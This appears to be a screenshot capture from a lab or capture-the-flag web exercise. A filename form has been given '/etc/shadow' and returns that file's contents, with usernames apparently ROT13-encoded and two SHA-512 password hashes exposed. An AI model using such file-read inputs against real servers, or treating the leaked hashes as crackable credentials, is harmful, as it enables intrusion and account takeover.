 Enter filename
/etc/shadow
Submit
ebbg:$6$AUttjqhr$.lVin.oJ5gZeLfe5zyGA/gdjnrjA5f8sxoD9eR7Fl0GHgwkFMfzdUo2dY/E5zw7VgXTkjoBodCCwJy1ynUH8r0:18663:0:99999:7:::
qnrzba:*:18480:0:99999:7:::
ova:*:18480:0:99999:7:::
flf:*:18480:0:99999:7:::
flap:*:18480:0:99999:7:::
tnzrf:*:18480:0:99999:7:::
zna:*:18480:0:99999:7:::
yc:*:18480:0:99999:7:::
znvy:*:18480:0:99999:7:::
arjf:*:18480:0:99999:7:::
hhpc:*:18480:0:99999:7:::
cebkl:*:18480:0:99999:7:::
jjj-qngn:*:18480:0:99999:7:::
onpxhc:*:18480:0:99999:7:::
yvfg:*:18480:0:99999:7:::
vep:*:18480:0:99999:7:::
tangf:*:18480:0:99999:7:::
abobql:*:18480:0:99999:7:::
flfgrzq-argjbex:*:18480:0:99999:7:::
flfgrzq-erfbyir:*:18480:0:99999:7:::
flfybt:*:18480:0:99999:7:::
zrffntrohf:*:18480:0:99999:7:::
_ncg:*:18480:0:99999:7:::
ykq:*:18480:0:99999:7:::
hhvqq:*:18480:0:99999:7:::
qafznfd:*:18480:0:99999:7:::
ynaqfpncr:*:18480:0:99999:7:::
cbyyvangr:*:18480:0:99999:7:::
ffuq:*:18657:0:99999:7:::
zntvpvna:$6$aOVmD2wT/jr91Y0M$vJnH/t8M0WttAl7IEzDRO15wsNJGflqSwOBOD8nA5G/0oboplNoCE4tdHciNAXRK2eDoDaavnbUFyE5jKBrxb.:18657:0:99999:7:::
sgc:*:18657:0:99999:7:::